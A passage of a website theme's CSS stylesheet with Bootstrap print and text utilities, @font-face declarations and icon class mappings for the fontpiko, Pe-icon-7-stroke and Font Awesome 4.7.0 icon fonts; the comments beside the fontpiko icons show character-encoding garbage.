  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

/*
 *  Font fontpiko v1.0 by themepiko 
 */
@font-face {
  font-family: 'fontpiko';
  src: url("assets/fonts/fontpiko.eot?32322373");
  src: url("assets/fonts/fontpiko.eot?32322373#iefix") format("embedded-opentype"), url("assets/fonts/fontpiko.woff2?32322373") format("woff2"), url("assets/fonts/fontpiko.woff?32322373") format("woff"), url("assets/fonts/fontpiko.ttf?32322373") format("truetype"), url("assets/fonts/fontpiko.svg?32322373#fontpiko") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  display: inline-block;
  font: normal normal normal 14px/1 fontpiko;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-backward-arrow:before {
  content: '\e800';
}

/* '├«┬áΓé¼' */
.icon-book:before {
  content: '\e801';
}

/* '├«┬á?' */
.icon-camera:before {
  content: '\e802';
}

/* '├«┬áΓÇÜ' */
.icon-camera2:before {
  content: '\e803';
}

/* '├«┬á╞Æ' */
.icon-cart:before {
  content: '\e804';
}

/* '├«┬áΓÇ₧' */
.icon-cell-phone:before {
  content: '\e805';
}

/* '├«┬áΓÇª' */
.icon-cell-phone2:before {
  content: '\e806';
}

/* '├«┬áΓÇá' */
.icon-chat:before {
  content: '\e807';
}

/* '├«┬áΓÇí' */
.icon-checkmark:before {
  content: '\e808';
}

/* '├«┬á╦å' */
.icon-check-squre:before {
  content: '\e809';
}

/* '├«┬áΓÇ░' */
.icon-city:before {
  content: '\e80a';
}

/* '├«┬á┼á' */
.icon-clean:before {
  content: '\e80b';
}

/* '├«┬áΓÇ╣' */
.icon-clip:before {
  content: '\e80c';
}

/* '├«┬á┼Æ' */
.icon-coffee-shop:before {
  content: '\e80d';
}

/* '├«┬á?' */
.icon-compare:before {
  content: '\e80e';
}

/* '├«┬á┼╜' */
.icon-computer:before {
  content: '\e80f';
}

/* '├«┬á?' */
.icon-computer2:before {
  content: '\e810';
}

/* '├«┬á?' */
.icon-computer-monitor:before {
  content: '\e811';
}

/* '├«┬áΓÇÿ' */
.icon-computer-screen:before {
  content: '\e812';
}

/* '├«┬áΓÇÖ' */
.icon-cross1:before {
  content: '\e813';
}

/* '├«┬áΓÇ£' */
.icon-cross2:before {
  content: '\e814';
}

/* '├«┬áΓÇ¥' */
.icon-cross3:before {
  content: '\e815';
}

/* '├«┬áΓÇó' */
.icon-dinner:before {
  content: '\e816';
}

/* '├«┬áΓÇô' */
.icon-dinner2:before {
  content: '\e817';
}

/* '├«┬áΓÇö' */
.icon-dj:before {
  content: '\e818';
}

/* '├«┬á╦£' */
.icon-drayer:before {
  content: '\e819';
}

/* '├«┬áΓäó' */
.icon-envalop:before {
  content: '\e81a';
}

/* '├«┬á┼í' */
.icon-envalop2:before {
  content: '\e81b';
}

/* '├«┬áΓÇ║' */
.icon-envalop3:before {
  content: '\e81c';
}

/* '├«┬á┼ô' */
.icon-envalop4:before {
  content: '\e81d';
}

/* '├«┬á?' */
.icon-eye:before {
  content: '\e81e';
}

/* '├«┬á┼╛' */
.icon-flag:before {
  content: '\e81f';
}

/* '├«┬á┼╕' */
.icon-food:before {
  content: '\e820';
}

/* '├«┬á┬á' */
.icon-gift-box:before {
  content: '\e821';
}

/* '├«┬á┬í' */
.icon-globe:before {
  content: '\e822';
}

/* '├«┬á┬ó' */
.icon-grid:before {
  content: '\e823';
}

/* '├«┬á┬ú' */
.icon-grid-squre:before {
  content: '\e824';
}

/* '├«┬á┬ñ' */
.icon-gym:before {
  content: '\e825';
}

/* '├«┬á┬Ñ' */
.icon-headphone:before {
  content: '\e826';
}

/* '├«┬á┬ª' */
.icon-headphone2:before {
  content: '\e827';
}

/* '├«┬á┬º' */
.icon-heart:before {
  content: '\e828';
}

/* '├«┬á┬¿' */
.icon-info:before {
  content: '\e829';
}

/* '├«┬á┬⌐' */
.icon-iron:before {
  content: '\e82a';
}

/* '├«┬á┬¬' */
.icon-kitchen-pack:before {
  content: '\e82b';
}

/* '├«┬á┬½' */
.icon-kitchen-pack2:before {
  content: '\e82c';
}

/* '├«┬á┬¼' */
.icon-kitchen-pack3:before {
  content: '\e82d';
}

/* '├«┬á┬¡' */
.icon-lens:before {
  content: '\e82e';
}

/* '├«┬á┬«' */
.icon-lifeguard:before {
  content: '\e82f';
}

/* '├«┬á┬»' */
.icon-line3:before {
  content: '\e830';
}

/* '├«┬á┬░' */
.icon-line3-1:before {
  content: '\e831';
}

/* '├«┬á┬▒' */
.icon-list:before {
  content: '\e832';
}

/* '├«┬á┬▓' */
.icon-list2:before {
  content: '\e833';
}

/* '├«┬á┬│' */
.icon-location1:before {
  content: '\e834';
}

/* '├«┬á┬┤' */
.icon-location2:before {
  content: '\e835';
}

/* '├«┬á┬╡' */
.icon-location3:before {
  content: '\e836';
}

/* '├«┬á┬╢' */
.icon-location4:before {
  content: '\e837';
}

/* '├«┬á┬╖' */
.icon-location5:before {
  content: '\e838';
}

/* '├«┬á┬╕' */
.icon-lock:before {
  content: '\e839';
}

/* '├«┬á┬╣' */
.icon-lock2:before {
  content: '\e83a';
}

/* '├«┬á┬║' */
.icon-lock3:before {
  content: '\e83b';
}

/* '├«┬á┬╗' */
.icon-logotype:before {
  content: '\e83c';
}

/* '├«┬á┬╝' */
.icon-memory-stick:before {
  content: '\e83d';
}

/* '├«┬á┬╜' */
.icon-microphone:before {
  content: '\e83e';
}

/* '├«┬á┬╛' */
.icon-music:before {
  content: '\e83f';
}

/* '├«┬á┬┐' */
.icon-pencil:before {
  content: '\e840';
}

/* '├«┬íΓé¼' */
.icon-postcode:before {
  content: '\e841';
}

/* '├«┬í?' */
.icon-printer:before {
  content: '\e842';
}

/* '├«┬íΓÇÜ' */
.icon-quote:before {
  content: '\e843';
}

/* '├«┬í╞Æ' */
.icon-search:before {
  content: '\e844';
}

/* '├«┬íΓÇ₧' */
.icon-setting2:before {
  content: '\e845';
}

/* '├«┬íΓÇª' */
.icon-settings:before {
  content: '\e846';
}

/* '├«┬íΓÇá' */
.icon-sew:before {
  content: '\e847';
}

/* '├«┬íΓÇí' */
.icon-socket:before {
  content: '\e848';
}

/* '├«┬í╦å' */
.icon-sound:before {
  content: '\e849';
}

/* '├«┬íΓÇ░' */
.icon-star:before {
  content: '\e84a';
}

/* '├«┬í┼á' */
.icon-start2:before {
  content: '\e84b';
}

/* '├«┬íΓÇ╣' */
.icon-suitcase:before {
  content: '\e84c';
}

/* '├«┬í┼Æ' */
.icon-suitcase2:before {
  content: '\e84d';
}

/* '├«┬í?' */
.icon-technology:before {
  content: '\e84e';
}

/* '├«┬í┼╜' */
.icon-technology2:before {
  content: '\e84f';
}

/* '├«┬í?' */
.icon-technology3:before {
  content: '\e850';
}

/* '├«┬í?' */
.icon-telephone:before {
  content: '\e851';
}

/* '├«┬íΓÇÿ' */
.icon-telephone2:before {
  content: '\e852';
}

/* '├«┬íΓÇÖ' */
.icon-telephone3:before {
  content: '\e853';
}

/* '├«┬íΓÇ£' */
.icon-telephone4:before {
  content: '\e854';
}

/* '├«┬íΓÇ¥' */
.icon-truck:before {
  content: '\e855';
}

/* '├«┬íΓÇó' */
.icon-t-shirt:before {
  content: '\e856';
}

/* '├«┬íΓÇô' */
.icon-tv:before {
  content: '\e857';
}

/* '├«┬íΓÇö' */
.icon-user:before {
  content: '\e858';
}

/* '├«┬í╦£' */
.icon-user2:before {
  content: '\e859';
}

/* '├«┬íΓäó' */
.icon-wishlist:before {
  content: '\e85a';
}

/* '├«┬í┼í' */
.icon-word2:before {
  content: '\e85b';
}

/* '├«┬íΓÇ║' */
.icon-world:before {
  content: '\e85c';
}

/* '├«┬í┼ô' */
.icon-angle-left:before {
  content: '\e85d';
}

/* '├«┬í?' */
.icon-angle-right:before {
  content: '\e85e';
}

/* '├«┬í┼╛' */
.icon-armchair:before {
  content: '\e85f';
}

/* '├«┬í┼╕' */
.icon-arrow-left:before {
  content: '\e860';
}

/* '├«┬í┬á' */
.icon-arrow-left2:before {
  content: '\e861';
}

/* '├«┬í┬í' */
.icon-arrow-long-left:before {
  content: '\e862';
}

/* '├«┬í┬ó' */
.icon-arrow-long-right:before {
  content: '\e863';
}

/* '├«┬í┬ú' */
.icon-arrow-right:before {
  content: '\e864';
}

/* '├«┬í┬ñ' */
.icon-arrow-right2:before {
  content: '\e865';
}

/* '├«┬í┬Ñ' */
.icon-arrow-long-left.up:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

@font-face {
  font-family: 'Pe-icon-7-stroke';
  src: url("assets/fonts/Pe-icon-7-stroke.eot?d7yf1v");
  src: url("assets/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"), url("assets/fonts/Pe-icon-7-stroke.woff?d7yf1v") format("woff"), url("assets/fonts/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"), url("assets/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="pe-7s-"],
[class*=" pe-7s-"] {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: inline-block;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pe-7s-album:before {
  content: "\e6aa";
}

.pe-7s-arc:before {
  content: "\e6ab";
}

.pe-7s-back-2:before {
  content: "\e6ac";
}

.pe-7s-bandaid:before {
  content: "\e6ad";
}

.pe-7s-car:before {
  content: "\e6ae";
}

.pe-7s-diamond:before {
  content: "\e6af";
}

.pe-7s-door-lock:before {
  content: "\e6b0";
}

.pe-7s-eyedropper:before {
  content: "\e6b1";
}

.pe-7s-female:before {
  content: "\e6b2";
}

.pe-7s-gym:before {
  content: "\e6b3";
}

.pe-7s-hammer:before {
  content: "\e6b4";
}

.pe-7s-headphones:before {
  content: "\e6b5";
}

.pe-7s-helm:before {
  content: "\e6b6";
}

.pe-7s-hourglass:before {
  content: "\e6b7";
}

.pe-7s-leaf:before {
  content: "\e6b8";
}

.pe-7s-magic-wand:before {
  content: "\e6b9";
}

.pe-7s-male:before {
  content: "\e6ba";
}

.pe-7s-map-2:before {
  content: "\e6bb";
}

.pe-7s-next-2:before {
  content: "\e6bc";
}

.pe-7s-paint-bucket:before {
  content: "\e6bd";
}

.pe-7s-pendrive:before {
  content: "\e6be";
}

.pe-7s-photo:before {
  content: "\e6bf";
}

.pe-7s-piggy:before {
  content: "\e6c0";
}

.pe-7s-plugin:before {
  content: "\e6c1";
}

.pe-7s-refresh-2:before {
  content: "\e6c2";
}

.pe-7s-rocket:before {
  content: "\e6c3";
}

.pe-7s-settings:before {
  content: "\e6c4";
}

.pe-7s-shield:before {
  content: "\e6c5";
}

.pe-7s-smile:before {
  content: "\e6c6";
}

.pe-7s-usb:before {
  content: "\e6c7";
}

.pe-7s-vector:before {
  content: "\e6c8";
}

.pe-7s-wine:before {
  content: "\e6c9";
}

.pe-7s-cloud-upload:before {
  content: "\e68a";
}

.pe-7s-cash:before {
  content: "\e68c";
}

.pe-7s-close:before {
  content: "\e680";
}

.pe-7s-bluetooth:before {
  content: "\e68d";
}

.pe-7s-cloud-download:before {
  content: "\e68b";
}

.pe-7s-way:before {
  content: "\e68e";
}

.pe-7s-close-circle:before {
  content: "\e681";
}

.pe-7s-id:before {
  content: "\e68f";
}

.pe-7s-angle-up:before {
  content: "\e682";
}

.pe-7s-wristwatch:before {
  content: "\e690";
}

.pe-7s-angle-up-circle:before {
  content: "\e683";
}

.pe-7s-world:before {
  content: "\e691";
}

.pe-7s-angle-right:before {
  content: "\e684";
}

.pe-7s-volume:before {
  content: "\e692";
}

.pe-7s-angle-right-circle:before {
  content: "\e685";
}

.pe-7s-users:before {
  content: "\e693";
}

.pe-7s-angle-left:before {
  content: "\e686";
}

.pe-7s-user-female:before {
  content: "\e694";
}

.pe-7s-angle-left-circle:before {
  content: "\e687";
}

.pe-7s-up-arrow:before {
  content: "\e695";
}

.pe-7s-angle-down:before {
  content: "\e688";
}

.pe-7s-switch:before {
  content: "\e696";
}

.pe-7s-angle-down-circle:before {
  content: "\e689";
}

.pe-7s-scissors:before {
  content: "\e697";
}

.pe-7s-wallet:before {
  content: "\e600";
}

.pe-7s-safe:before {
  content: "\e698";
}

.pe-7s-volume2:before {
  content: "\e601";
}

.pe-7s-volume1:before {
  content: "\e602";
}

.pe-7s-voicemail:before {
  content: "\e603";
}

.pe-7s-video:before {
  content: "\e604";
}

.pe-7s-user:before {
  content: "\e605";
}

.pe-7s-upload:before {
  content: "\e606";
}

.pe-7s-unlock:before {
  content: "\e607";
}

.pe-7s-umbrella:before {
  content: "\e608";
}

.pe-7s-trash:before {
  content: "\e609";
}

.pe-7s-tools:before {
  content: "\e60a";
}

.pe-7s-timer:before {
  content: "\e60b";
}

.pe-7s-ticket:before {
  content: "\e60c";
}

.pe-7s-target:before {
  content: "\e60d";
}

.pe-7s-sun:before {
  content: "\e60e";
}

.pe-7s-study:before {
  content: "\e60f";
}

.pe-7s-stopwatch:before {
  content: "\e610";
}

.pe-7s-star:before {
  content: "\e611";
}

.pe-7s-speaker:before {
  content: "\e612";
}

.pe-7s-signal:before {
  content: "\e613";
}

.pe-7s-shuffle:before {
  content: "\e614";
}

.pe-7s-shopbag:before {
  content: "\e615";
}

.pe-7s-share:before {
  content: "\e616";
}

.pe-7s-server:before {
  content: "\e617";
}

.pe-7s-search:before {
  content: "\e618";
}

.pe-7s-film:before {
  content: "\e6a5";
}

.pe-7s-science:before {
  content: "\e619";
}

.pe-7s-disk:before {
  content: "\e6a6";
}

.pe-7s-ribbon:before {
  content: "\e61a";
}

.pe-7s-repeat:before {
  content: "\e61b";
}

.pe-7s-refresh:before {
  content: "\e61c";
}

.pe-7s-add-user:before {
  content: "\e6a9";
}

.pe-7s-refresh-cloud:before {
  content: "\e61d";
}

.pe-7s-paperclip:before {
  content: "\e69c";
}

.pe-7s-radio:before {
  content: "\e61e";
}

.pe-7s-note2:before {
  content: "\e69d";
}

.pe-7s-print:before {
  content: "\e61f";
}

.pe-7s-network:before {
  content: "\e69e";
}

.pe-7s-prev:before {
  content: "\e620";
}

.pe-7s-mute:before {
  content: "\e69f";
}

.pe-7s-power:before {
  content: "\e621";
}

.pe-7s-medal:before {
  content: "\e6a0";
}

.pe-7s-portfolio:before {
  content: "\e622";
}

.pe-7s-like2:before {
  content: "\e6a1";
}

.pe-7s-plus:before {
  content: "\e623";
}

.pe-7s-left-arrow:before {
  content: "\e6a2";
}

.pe-7s-play:before {
  content: "\e624";
}

.pe-7s-key:before {
  content: "\e6a3";
}

.pe-7s-plane:before {
  content: "\e625";
}

.pe-7s-joy:before {
  content: "\e6a4";
}

.pe-7s-photo-gallery:before {
  content: "\e626";
}

.pe-7s-pin:before {
  content: "\e69b";
}

.pe-7s-phone:before {
  content: "\e627";
}

.pe-7s-plug:before {
  content: "\e69a";
}

.pe-7s-pen:before {
  content: "\e628";
}

.pe-7s-right-arrow:before {
  content: "\e699";
}

.pe-7s-paper-plane:before {
  content: "\e629";
}

.pe-7s-delete-user:before {
  content: "\e6a7";
}

.pe-7s-paint:before {
  content: "\e62a";
}

.pe-7s-bottom-arrow:before {
  content: "\e6a8";
}

.pe-7s-notebook:before {
  content: "\e62b";
}

.pe-7s-note:before {
  content: "\e62c";
}

.pe-7s-next:before {
  content: "\e62d";
}

.pe-7s-news-paper:before {
  content: "\e62e";
}

.pe-7s-musiclist:before {
  content: "\e62f";
}

.pe-7s-music:before {
  content: "\e630";
}

.pe-7s-mouse:before {
  content: "\e631";
}

.pe-7s-more:before {
  content: "\e632";
}

.pe-7s-moon:before {
  content: "\e633";
}

.pe-7s-monitor:before {
  content: "\e634";
}

.pe-7s-micro:before {
  content: "\e635";
}

.pe-7s-menu:before {
  content: "\e636";
}

.pe-7s-map:before {
  content: "\e637";
}

.pe-7s-map-marker:before {
  content: "\e638";
}

.pe-7s-mail:before {
  content: "\e639";
}

.pe-7s-mail-open:before {
  content: "\e63a";
}

.pe-7s-mail-open-file:before {
  content: "\e63b";
}

.pe-7s-magnet:before {
  content: "\e63c";
}

.pe-7s-loop:before {
  content: "\e63d";
}

.pe-7s-look:before {
  content: "\e63e";
}

.pe-7s-lock:before {
  content: "\e63f";
}

.pe-7s-lintern:before {
  content: "\e640";
}

.pe-7s-link:before {
  content: "\e641";
}

.pe-7s-like:before {
  content: "\e642";
}

.pe-7s-light:before {
  content: "\e643";
}

.pe-7s-less:before {
  content: "\e644";
}

.pe-7s-keypad:before {
  content: "\e645";
}

.pe-7s-junk:before {
  content: "\e646";
}

.pe-7s-info:before {
  content: "\e647";
}

.pe-7s-home:before {
  content: "\e648";
}

.pe-7s-help2:before {
  content: "\e649";
}

.pe-7s-help1:before {
  content: "\e64a";
}

.pe-7s-graph3:before {
  content: "\e64b";
}

.pe-7s-graph2:before {
  content: "\e64c";
}

.pe-7s-graph1:before {
  content: "\e64d";
}

.pe-7s-graph:before {
  content: "\e64e";
}

.pe-7s-global:before {
  content: "\e64f";
}

.pe-7s-gleam:before {
  content: "\e650";
}

.pe-7s-glasses:before {
  content: "\e651";
}

.pe-7s-gift:before {
  content: "\e652";
}

.pe-7s-folder:before {
  content: "\e653";
}

.pe-7s-flag:before {
  content: "\e654";
}

.pe-7s-filter:before {
  content: "\e655";
}

.pe-7s-file:before {
  content: "\e656";
}

.pe-7s-expand1:before {
  content: "\e657";
}

.pe-7s-exapnd2:before {
  content: "\e658";
}

.pe-7s-edit:before {
  content: "\e659";
}

.pe-7s-drop:before {
  content: "\e65a";
}

.pe-7s-drawer:before {
  content: "\e65b";
}

.pe-7s-download:before {
  content: "\e65c";
}

.pe-7s-display2:before {
  content: "\e65d";
}

.pe-7s-display1:before {
  content: "\e65e";
}

.pe-7s-diskette:before {
  content: "\e65f";
}

.pe-7s-date:before {
  content: "\e660";
}

.pe-7s-cup:before {
  content: "\e661";
}

.pe-7s-culture:before {
  content: "\e662";
}

.pe-7s-crop:before {
  content: "\e663";
}

.pe-7s-credit:before {
  content: "\e664";
}

.pe-7s-copy-file:before {
  content: "\e665";
}

.pe-7s-config:before {
  content: "\e666";
}

.pe-7s-compass:before {
  content: "\e667";
}

.pe-7s-comment:before {
  content: "\e668";
}

.pe-7s-coffee:before {
  content: "\e669";
}

.pe-7s-cloud:before {
  content: "\e66a";
}

.pe-7s-clock:before {
  content: "\e66b";
}

.pe-7s-check:before {
  content: "\e66c";
}

.pe-7s-chat:before {
  content: "\e66d";
}

.pe-7s-cart:before {
  content: "\e66e";
}

.pe-7s-camera:before {
  content: "\e66f";
}

.pe-7s-call:before {
  content: "\e670";
}

.pe-7s-calculator:before {
  content: "\e671";
}

.pe-7s-browser:before {
  content: "\e672";
}

.pe-7s-box2:before {
  content: "\e673";
}

.pe-7s-box1:before {
  content: "\e674";
}

.pe-7s-bookmarks:before {
  content: "\e675";
}

.pe-7s-bicycle:before {
  content: "\e676";
}

.pe-7s-bell:before {
  content: "\e677";
}

.pe-7s-battery:before {
  content: "\e678";
}

.pe-7s-ball:before {
  content: "\e679";
}

.pe-7s-back:before {
  content: "\e67a";
}

.pe-7s-attention:before {
  content: "\e67b";
}

.pe-7s-anchor:before {
  content: "\e67c";
}

.pe-7s-albums:before {
  content: "\e67d";
}

.pe-7s-alarm:before {
  content: "\e67e";
}

.pe-7s-airplay:before {
  content: "\e67f";
}

/*
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("assets/fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul>li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714286em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right {
  margin-left: .3em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: .3em;
}

.fa.pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

